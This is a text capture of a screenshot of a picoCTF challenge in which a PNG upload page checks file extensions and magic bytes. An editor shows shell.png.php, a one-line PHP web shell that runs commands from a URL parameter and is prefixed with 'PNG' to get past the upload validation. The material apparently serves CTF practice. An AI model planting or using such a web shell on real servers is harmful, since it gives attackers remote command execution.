 Apps Places Aug 5 16:18
picoCTF - picoGym Chall File Upload Page atlas.picoctf.net:61589/instr
atlas.picoctf.net:61589/instructions.txt 130%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Let's create a web app for PNG Images processing.
It needs to:
Allow users to upload PNG images
look for ".png" extension in the submitted files
make sure the magic bytes match (not sure what this is exactly but wikipedia says that the first few bytes contain 'PNG' in
hexadecimal: "50 4E 47" )
after validation, store the uploaded files so that the admin can retrieve them later and do the necessary processing.
Open *shell.png.php Save
~/Files/picogym/trickster
1 PNG
2 <?php system($_GET['cmd']); ?>
PHP Tab Width: 8 Ln 2, Col 17 INS